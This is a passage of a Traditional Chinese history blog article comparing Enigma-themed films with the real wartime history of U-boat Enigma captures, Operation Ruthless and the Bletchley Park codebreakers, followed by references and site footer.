<strong>五、1940</strong><strong>，獵殺U</strong><strong>型潛艦</strong>
</h2><!-- /wp:heading --><!-- wp:paragraph --><p>拿英國海軍來說：最早的一次是1940年，他們在蘇格蘭外海俘虜了德軍派去佈置水雷的潛艇<a href="https://en.wikipedia.org/wiki/German_submarine_U-33_%281936%29" target="_blank">U-33</a>，並意外取得了海軍版ENIGMA的另外兩個編碼器。1941年的故事則比較接近《獵殺U-571》──德軍的<a href="https://en.wikipedia.org/wiki/German_submarine_U-110_%281940%29" target="_blank">U-110</a>潛艇對英軍船隊發起攻擊，但也被深水炸彈給轟得暈頭轉向，最終只能狼狽地浮出水面。而英軍的驅逐艦隨後派出了一支特遣部隊，成功地把潛艇裡的ENIGMA跟密碼簿給奪走。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>再一次是1942年，英軍在地中海東部跟德軍的<a href="https://en.wikipedia.org/wiki/German_submarine_U-559" target="_blank">U-559</a>潛艦玩了十六個小時的捉迷藏，最後他們從這艘潛艇上繳獲了德國海軍的ENIGMA M4（但下沉的潛艇帶走了兩個英國軍人的生命，《攔截密碼戰》的獨眼軍官Cave曾提到這件史事）。這個收穫對當時的布萊切利園而言真是天降甘霖──自從ENIGMA再度進化以後，他們已經有半年以上都沒辦法破譯德國海軍的通訊內容了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>也因為在戰場上收集ENIGMA跟密碼簿是如此重要的一件事情，英軍曾為此策畫過各種各樣的奇襲行動。然而，這類作戰計畫共同的困難點在於：他們必須在德軍來得及通報敵人登艦以前把東西給搶走，然後把奇襲目標弄得像是遇襲而沉沒的樣子。否則，德軍一旦知道ENIGMA落入對手的手裡，他們很可能會全面地更換密碼，甚至更新機器。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7383} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-015-ENIGMA-in-U-boat.jpg"><img alt="" enigma="" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-015-ENIGMA-in-U-boat.jpg"></a></div>

<figcaption>二戰期間德軍U型潛艦裡的通訊室，你可以看到左下角擺著一臺ENIGMA。</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>《獵殺U-571》就是這麼演的──在那部電影裡頭，馬修麥康納（Matthew McConaughey）所率領的特遣隊雖然成功搶走了德軍潛艇，卻又倒楣地在海面上碰到了德軍驅逐艦。為了避免對方通風報信，他們先是超神準地用甲板砲擊倒了敵艦上的無線電塔，然後又在接下來的一場惡戰當中，發射出僅剩的一顆魚雷，把對手給轟進了大西洋的深深海底。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>電影情節當然是很唬爛，但在真實歷史當中，英軍為了搶奪ENIGMA所想出來的作戰計畫，也完全可以拿去給好萊塢拍成電影。比方說吧，曾經有個代號叫作”Ruthless”的秘密行動，是這個樣子設計的：</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>首先呢，我們應該找到五個會講德語的英軍士兵，然後在他們身上抹點血跡、纏些繃帶，假扮成受傷的德國空軍，再讓他們駕駛著英國空軍所擄獲的德軍轟炸機，飛到海上迫降求救。這樣一來，德軍應該就會給這批人派出救援船隻才對。等到這些傢伙順利登船以後，再讓他們找個機會集氣開無雙（讓我們請周杰倫來<a href="https://www.youtube.com/watch?v=IYiIL2ZgOK4" target="_blank">示範一下）</a>，把對方的船員通通撂倒，這樣一來，這支特遣部隊就可以悠閒地把整艘船──連同船上的ENIGMA跟密碼簿──帶回英國去啦啦啦～～～</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p style="text-align: center;">如果你覺得這種誇張的情節只會出現在007電影裡頭，呃，那你還真是說對了。想出這個點子的傢伙叫作伊恩‧弗萊明（<a href="https://en.wikipedia.org/wiki/Ian_Fleming" target="_blank">Ian Lancaster Fleming</a>），也就是007系列小說的原作者，詹姆士龐德的親生老爸。二戰期間，他老兄正好就在英國海軍的情報部門供職，而整天想這些有的沒的作戰計畫，就是他所負責的工作──現在你知道他筆下的故事為何那樣精彩了，所謂真實的歷史更勝小說，弗萊明那些天馬行空的創意，或許有相當一部分，都是他以前認真構思過的作戰計畫呢！</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7384,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-016-Ian-Fleming.jpg"><img alt="The Imitation Game 016 - Ian Fleming" class="wp-image-7384" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-016-Ian-Fleming-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:image {"align":"center","id":7385,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-016-James-Bond.jpg"><img alt="The Imitation Game 016 - James Bond" class="wp-image-7385" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-016-James-Bond-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p><a href="https://en.wikipedia.org/wiki/Operation_Ruthless" target="_blank">”Operation Ruthless”</a>最後差了一步，在付諸行動以前就被取消掉了，我們因此沒有機會在二戰裡頭看到弗萊明的奇思妙想變成歷史事實。而據說包括圖靈在內，布萊切利園裡的解碼專家對”Operation Ruthless”的中止都相當扼腕。於是你也可以想見：所有這些搶奪ENIGMA的秘密行動，對於當時的密碼破譯工作而言，會是多麼重要的一件事情了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>除了偷偷從對手的船上偷走ENIGMA以外，布萊切利園的天才們，自己也有一些辦法來尋求突破。比方說，他們偶爾會與英國空軍合作，讓後者在海上布置水雷，逼使德國海軍利用ENIGMA向他們的船隻發出警告。這樣的通訊內容，一定會含有座標、方位、地點之類的關鍵字。這樣一來，解碼專家就可以拿著這些已知的訊息，與攔截到的密碼文字相互對照，並藉此推敲出「鑰匙」。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7395,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-022-ENIGMA-M3.jpg"><img alt="Russland, Verschlüsselungsgerät Enigma" class="wp-image-7395" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-022-ENIGMA-M3-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:image {"align":"center","id":7386,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-017-ENIGMA-M4.jpg"><img alt="The Imitation Game 017 - ENIGMA M4" class="wp-image-7386" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-017-ENIGMA-M4-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>《攔截密碼戰》也有相仿的情節。1942年，德國海軍全面導入了新一代的ENIGMA M4。如上圖右所示，這臺機器最主要的特色是它同時運作的編碼器數量從三個變成了四個，於是它可能生產出來的「鑰匙」數目字，也從前面提到的159 million million million，又大幅躍進到了4000 million billion（後面的零會按到手抽筋，不想打了= =）。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>布萊切利園把ENIGMA M4所生產出來的密碼稱為「鯊魚」（Shark）。在電影當中，英軍雖然一度能靠著U-559上繳獲的德軍氣候代碼簿破譯通訊內容，但在德軍換掉了這本代碼簿以後，他們再度陷入了五里霧中。而為了收集到足夠的「鯊魚」來當作研究材料，圖靈在劍橋所指導的學生湯姆‧傑利可（Tom Jericho，虛構角色）想到了一著奇招：他們可以從德軍潛艦攻擊英國船隊時所發出的電訊當中找到關鍵字──毫不意外的，在電影的尾聲，傑利可及其團隊夥伴的智慧與努力，又一次引導盟軍走向了勝利之路。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-5"><strong>六、《模仿遊戲》裡外，布萊切利園的人們</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>無論是《模仿遊戲》或《攔截密碼戰》，ENIGMA的破解看似都得歸功於主角的突發奇想。雖說商業電影少不了要來點英雄主義，但實際一點來看，二戰裡頭德軍密碼的破譯，其實是個不折不扣的團隊工作。圖靈的貢獻雖然被公認是很重要的，但其他許多真實人物的努力也都不可或缺。當然，一部人物傳記式的電影，實在很難說完那許多故事，於是許多綠葉角色只能在鏡頭裡面被刻意模糊。但若我們回頭看看真實歷史，拿著這些人的故事與劇本的改編相互對照，其實也饒富趣味。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>讓我們從隱身電影幕後的一個重要人物開始說起。戈登‧魏奇曼（<a href="https://en.wikipedia.org/wiki/Gordon_Welchman" target="_blank">Gordon Welchman</a>，下圖右）──許許多多從歷史角度談論《模仿遊戲》的文章，都提到了這位沒被描寫進去的數學家。整個布萊切利園與ENIGMA的戰爭當中，魏奇曼先生的工作佔有舉足輕重的地位。電影當中，圖靈的同僚休‧亞歷山大（<a href="https://en.wikipedia.org/wiki/Conel_Hugh_O%27Donel_Alexander" target="_blank">Hugh Alexander</a>）曾經丟給他一種電路板的設計圖，並且告訴他說：這塊板子可以幫助他的炸彈機「以五百倍快的速度排除掉其他編碼器的排列組合」。在真實歷史裡面，這塊至關重要的電路板，其實是魏奇曼博士的貢獻。顯然，《模仿遊戲》的編劇把這個具有關鍵意義的故事，送給了性格鮮明的亞歷山大。而就整部電影的劇情結構而言，我覺得那其實是個挺不錯的改編辦法。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>麻煩的是：《模仿遊戲》雖然交代了亞歷山大是兩屆西洋棋冠軍，卻沒有說明他老兄為什麼有能力搞出一塊電路板來。但是，如果我們知道他老兄其實和圖靈一樣，都是畢業於劍橋的數學奇才，事情似乎就變得合理一些。實際上，這位亞歷山大先生完全有能力去發展他的學術生涯，只是他選擇了把熱情與精力都投注在他所鍾愛的西洋棋上頭。據說連<a href="https://zh.wikipedia.org/wiki/%E6%88%88%E5%BC%97%E9%9B%B7%C2%B7%E5%93%88%E7%BD%97%E5%BE%B7%C2%B7%E5%93%88%E4%BB%A3" target="_blank">哈代</a>（Godfrey H. Hardy, 高中生物教過「哈溫定律」，他就是那位「哈」先生）都曾說：亞歷山大是他看過「唯一一個沒能成為專業學者的天才數學家」，可見其才能之出眾。現實歷史當中，亞歷山大不僅在英國的棋壇留下美名，冷戰時代，他也繼續發揮數學長才，為英國的情報部門服務，並參與了英美兩國合作破譯蘇聯通訊密碼的<a href="https://zh.wikipedia.org/wiki/%E7%BB%B4%E8%AF%BA%E9%82%A3%E8%AE%A1%E5%88%92" target="_blank">維諾那計畫</a>。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7390,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-019-Hugh-Alexander-in-The-Imitation-Game.jpg"><img alt="The Imitation Game 019 - Hugh Alexander in The Imitation Game" class="wp-image-7390" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-019-Hugh-Alexander-in-The-Imitation-Game-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:image {"align":"center","id":7391,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-020-Gordon-Welchman.jpg"><img alt="The Imitation Game 020 - Gordon Welchman" class="wp-image-7391" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-020-Gordon-Welchman-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>另一個和魏奇曼有密切關聯的人是瓊‧克拉克（<a href="https://en.wikipedia.org/wiki/Joan_Clarke" target="_blank">Joan Clarke</a>），前者是她在劍橋念書時候的指導老師，並且把她給找進了布萊切利園。真實的克拉克似乎不如《模仿遊戲》的綺拉‧奈特莉（Keira Knightley）那般亮眼，其個性也不像電影裡頭所演繹的那樣外放，但她確實擁有值得器重的數學頭腦。解碼團隊裡面，克拉克的重要性並不比其他人還要輕微，但在那個性別地位相對更不平等的年代裡面，她的周薪卻只有兩英鎊，遠低於她的一干男性同僚。為了讓克拉克得到合理的報酬，布萊切利園只能把她的職銜調整為女性也可以升任的「語言學者」，於是克拉克的人事資料表上總會出現這種令人發噱的矛盾：</p><p> </p><blockquote class="styling">
<p>「職級：語言學者　擅長語言：無」</p>
</blockquote><br><!-- /wp:paragraph --><!-- wp:quote --><!-- /wp:quote --><!-- wp:paragraph --><p>在亞歷山大與克拉克之外，《模仿遊戲》裡的其他配角就顯得扁平一些，但他們的故事還是挺有意思的，我們可以很快地將這些人的軼事數落一遍。剛加入解碼團隊的傑克‧古德（<a href="https://en.wikipedia.org/wiki/I._J._Good" target="_blank">Jack Good</a>，亦即電影裡頭經由報紙填字遊戲被招募的那個眼鏡仔），第一次輪值晚班的時候竟睡著了，圖靈因此氣到不想理他，直到古德有了重要貢獻以後才扭轉了圖靈對他的印象。古德後來跑到美國繼續做他的學術研究，而如果你曾看過1968年<a href="https://zh.wikipedia.org/wiki/2001%E5%A4%AA%E7%A9%BA%E6%BC%AB%E9%81%8A_%28%E9%9B%BB%E5%BD%B1%29" target="_blank">史丹利‧庫柏力克</a>的經典科幻電影《2001太空漫遊》（<em>2001: A Space Odyssey</em>），古德是那部片子的電腦科學顧問。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>年輕的彼得‧希爾頓（<a href="https://en.wikipedia.org/wiki/Peter_Hilton" target="_blank">Peter Hilton</a>）在牛津大學念書的時候被英國外交部相中，選進了布萊切利園，那時的他才剛滿十八歲。但不像電影裡頭的那般沉靜害羞，希爾頓其實是布萊切利園裡的著名酒咖，時常跑到酒吧跟舞會鬼混，同時擅於講黃色笑話。戰後，希爾頓回到牛津完成學業，並與古德一樣成了專業學者。在英國教了一段時間的書以後，他也跑到了美國，繼續他的數學研究。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>軍情六處的孟席斯<span style="text-decoration: line-through;">（演這個角色的</span><span style="text-decoration: line-through;">Mark Strong</span><span style="text-decoration: line-through;">根本就是英國阿部寬）</span>很早就成為一名軍人。他給英國打過一戰，並曾因為吸入了毒氣而嚴重受傷。戰後，孟席斯轉到秘密情報局裡開始了他的情報員生涯，並一路爬到了軍情六處的首席地位，進而成為邱吉爾在二戰當中的重要諮詢對象。與《模仿遊戲》所演繹的相反，在真實歷史裡面，是孟席斯的軍情六處掌控了布萊切利園所破譯的德軍情報。他手下的情報員溫特伯森（<a href="https://en.wikipedia.org/wiki/F._W._Winterbotham" target="_blank">Frederick W. Winterbotham</a>）幫助他建立起電影末段提到的「終極」（Ultra）通訊網，藉以向各個戰場的指揮官傳遞機密。溫特伯森後來在1974年以Ultra為題出版了一本重要的著作，關於ENIGMA的種種歷史故事，也從這本書問世以後，才在英國逐漸解密。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>和孟席斯不同，前文大略提過的丹尼斯頓司令沒有在一戰當中親歷沙場，當時候他以流利的德語能力而被延攬進海軍的密碼破譯機構。在戰間期，丹尼斯頓繼續幫助英國政府運作這個組織，繼之又負責二戰初期布萊切利園的組建。而儘管他一開始對於ENIGMA的破譯並不樂觀，但這並不表示他會像《模仿遊戲》所表現的那樣處處阻撓圖靈的工作──丹尼斯頓的後人特別針對這點提出了抗議，並主張他是個和善的好人。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7397,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-023-Mark-Strong.jpg"><img alt="The Imitation Game 023 - Mark Strong" class="wp-image-7397" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-023-Mark-Strong-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:image {"align":"center","id":7398,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-024-Charles-Dance.jpg"><img alt="Charles Dance Imitation Game Alastair Denniston" class="wp-image-7398" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-024-Charles-Dance-300x300.jpg"></a></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>最後一個有趣的人物是雙面諜約翰‧凱恩克羅斯（<a href="https://en.wikipedia.org/wiki/John_Cairncross" target="_blank">John Cairncross</a>）。二戰裡的同盟國成員會站在一起，是因為眼前的共同敵人，並不代表他們之間會事事開誠布公。《攔截密碼戰》抓住這種令人玩味的合作與衝突關係，描寫了英國人如何對美國隱瞞<a href="https://zh.wikipedia.org/zh-tw/%E5%8D%A1%E5%BB%B7%E5%A4%A7%E5%B1%A0%E6%AE%BA" target="_blank">卡廷大屠殺</a>的消息，以免動搖當時美國的參戰意願。而在《模仿遊戲》裡面，身為間諜的凱恩克羅斯則給蘇聯提供了大量資訊──儘管英國的秘密情報局對此完全知情。孟席斯甚至凌駕了邱吉爾，他的情報部門控制著所有這些訊息的流出。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這個段落當然屬於編劇創意，實際來看，凱恩克羅斯的祕密得等到戰後才被揭開，在布萊切利園裡，他跟圖靈也沒有一點交集。然而在那段時間裡面，凱恩克羅斯確實給蘇聯提供了諸多英軍破譯的德軍情報，這些消息同時對蘇聯在東線戰場的勝利饒有助益，特別是關鍵性的庫斯克戰役──正是這場傷亡逾百萬的大戰決定了德蘇戰爭的走向。自此而後，蘇聯開始了他們的大舉反撲，德軍則走向了全面性的潰敗。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-6">
<strong>七、1945</strong><strong>以降，歷史的謎與解謎</strong>
</h2><!-- /wp:heading --><!-- wp:paragraph --><p>如同電影所述，ENIGMA的故事在戰後很長一段時間裡面仍屬機密，因而所有這些事情都要等到相當晚近的時候，才被歷史學家與傳記作者一一梳理出來。而根據學者David Kahn的說法，有關ENIGMA的檔案遲遲無法被解密的原因，是因為二戰結束以後，這個密碼機器仍在一些地方服役──大戰末期，英國曾把各處繳獲的ENIGMA收集起來，賣給那些亟需秘密通訊的新興國家。於是這些機器發出的謎樣訊號，仍在世界許多地方的無線電波當中四處傳遞，直到它們終於被更新穎的科技給取代為止。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>也因為一直到1970年代中葉，ENIGMA才有機會從各說各話的民間傳言變成嚴謹可考的歷史，關於ENIGMA的諸多故事，因此充斥著各種各樣的矛盾或訛誤。一個顯著的例子是”Richard Lewinski”──早期有些著作認為：1938年，圖靈曾與另一名英國數學家到波蘭會見這位曾在ENIGMA製造廠任職的工程師，並從他手上得到了一臺ENIGMA的複製品。這個說法雖然被一些後出的研究指出不確，但你還是可以看到許多講述這段歷史的出版品都引述了同樣的故事。如果我們到圖書館去翻翻名為「二戰間諜祕史」一類的中文書，那裡頭也可能找得到這樣的說法。軍事史當中的密碼與間諜，本就有濃厚的神祕色彩，加上紛紜眾說，關於ENIGMA的這道歷史謎題，又顯得更加顯撲朔迷離了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>歷史本身如何能得到確證是一個問題，這些故事如何在電影裡頭被重作詮釋，則是另一個更惹爭議的問題。上文談到的三部電影，在上映以後，其實都曾引來程度不等的抗議聲浪。《攔截密碼戰》所虛構的波蘭裔間諜惹怒了一些波蘭人，《獵殺U-571》則被認為是放大了美國在密碼破譯工作裡的重要性，《模仿遊戲》對劇中諸多角色的詮釋更是動輒得咎，各個媒體平台上都可見到砲火攻擊。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>電影與歷史之間如何發展出融洽的合作關係，一向能夠激起熱烈辯論。我自己去年在國產電影《大稻埕》引發的論戰當中所寫的<a href="http://www.thenewslens.com/post/25280/" target="_blank">一篇文章</a>，也曾觸及類似的主題。雖然不同案例難以一概而論，但面對這類爭議，我仍傾向同樣的提問：考慮到電影這種表演形式的框架，改編是否能幫助它，成就一個更好的故事？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>以ENIGMA為主題的電影，《模仿遊戲》不會是最後一部，有些時候我覺得這像是一種市場競爭關係。歐美電影歷來展演過各種版本的凱薩、耶穌、愛因斯坦、聖女貞德，所有這些作品裡的角色形象，都可能影響了觀眾的歷史想像。但在此之前，一部電影首先得有趣到足以讓你在腦海裡建立印象才行。在康柏拜區的版本以外，未來也還可能有不同詮釋角度的圖靈會出現在電影布幕當中，於是我們會把過往看過的有趣電影拿來和眼前的故事再作比較，而人們對於所謂歷史的認識，或也將在這個印證與衝突的過程當中不斷改觀、再造。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>除了ENIGMA，二戰期間當然還有各種關於軍事通訊密碼的故事，並且也曾被拍成電影，例如《獵風行動》（<em>Windtalkers</em>, 2002）之於納瓦荷語、《聽風者》（2012）之於摩斯密碼等等，都可以延伸出一些有趣的歷史文章，但都已不是本文能再負荷的範圍了。我們談到的「卡廷大屠殺」，也曾有一些相當不錯的作品以此為題，往後若有一部涉及這個題目的電影能引起大家的興趣，再來說點故事吧。電影裡的歷史角落，咱們下～回～再～見～</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":7399,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-002.jpg"><img alt="The Imitation Game 002" class="wp-image-7399" src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-002.jpg"></a></div>
</figure>
</div><div class="materials">
<div class="title"><strong>參考資料與延伸閱讀</strong></div>

<ol>
	<li>Simon Singh著，劉燕芬譯，《碼書：編碼與解碼的戰爭》，臺北：臺灣商務，2000。</li>
	<li>Andrew Hodges著，孫天齊譯，《艾倫‧圖靈傳：如謎的解謎者》，長沙：湖南科學技術出版社，2012。</li>
	<li>David Kahn, <em>Seizing the Enigma: The Race to Break the German U-Boats Codes, 1939-1943</em>, Boston: Houghton Mifflin Co, 1991.</li>
	<li>Hugh Sebag-Montefiore, Enigma: The Battle for the Code, New York: Wiley, 2000.</li>
</ol>
</div><br><!-- /wp:list --><!-- wp:paragraph --><p>◎上開書籍有些在臺灣的圖書館館藏中難以尋得，讀者若有興趣，可在Google Book上讀到一部分。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p><a href="#_ftnref1" name="_ftn1">[1]</a> 有些說法認為漢斯提羅偷來的文件本身就是能夠複製出德軍ENIGMA的充分條件──這應是不正確的。漢斯提羅帶來的東西似乎只是操作手冊，而ENIGMA內部編碼器電路的推算則應屬那些波蘭數學家的功勞。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p><a href="#_ftnref2" name="_ftn2">[2]</a> 那場會面裡頭有個名號叫作”Professor Sandwich”的英國數學家，許多研究者都認為這個名字聽來頗有趣的老兄就是孟席斯先生。</p><!-- /wp:paragraph -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/emerychen/articles">陳韋聿 Emery</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/emerychen">Emery 的歷史角落</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2015-04-07</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1">影視／電影</a>
                                                    <a href="./tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0">第一次世界大戰</a>
                                                    <a href="./tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0">第二次世界大戰</a>
                                                    <a href="./tag/%E5%BE%B7%E5%9C%8B">德國</a>
                                                    <a href="./tag/%E7%BE%8E%E5%9C%8B">美國</a>
                                                    <a href="./tag/%E8%BB%8D%E4%BA%BA">軍人</a>
                                                    <a href="./tag/%E7%A7%91%E6%8A%80">科技</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1">#影視／電影</a>
                                    <a href="./tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0">#第一次世界大戰</a>
                                    <a href="./tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0">#第二次世界大戰</a>
                                    <a href="./tag/%E5%BE%B7%E5%9C%8B">#德國</a>
                                    <a href="./tag/%E7%BE%8E%E5%9C%8B">#美國</a>
                                    <a href="./tag/%E8%BB%8D%E4%BA%BA">#軍人</a>
                                    <a href="./tag/%E7%A7%91%E6%8A%80">#科技</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/Goring">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20240617184424_s4V.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2024-06-18</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">一戰時英勇，二戰時齷齪：希特勒接班人赫爾曼・戈林的任性前半生</div>
                                <div class="author">江仲淵</div>
                                <div class="des">有著「希特勒接班人」稱號的戈林，原來是靠爸族？而且爸爸還是猶太人？看這位二戰後聲名狼藉的納粹帝國元帥，前半生如何貫徹貴族的任性之道，從陸軍小卒變身王牌飛行員，一 ...</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/der-stellvertreter">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/md-desinformacao-comunista-web.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-12-23</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">教宗是納粹同路人？一齣蘇聯精心策劃、敗壞梵蒂岡名聲的政治抹黑劇</div>
                                <div class="author">文火</div>
                                <div class="des">在意識形態的宣傳上，若沒有槍桿子作為後盾，宣傳上就必須更為講究技巧。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/%E3%80%8C%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E3%80%8D%E4%BB%A5%E5%8F%8A%E5%B9%BE%E5%80%8B%E9%97%9C%E6%96%BC%E6%88%B0%E7%88%AD%E5%92%8C%E5%AF%86%E7%A2%BC%E5%AD%B8%E7%9A%84%E6%AD%B7%E5%8F%B2">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-0011.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2015-04-07</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">「模仿遊戲」以及幾個關於戰爭和密碼學的歷史</div>
                                <div class="author">新逸仙</div>
                                <div class="des">「模仿遊戲」劇情題材取自二戰，但仍有些與史實不符及誇大部分</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
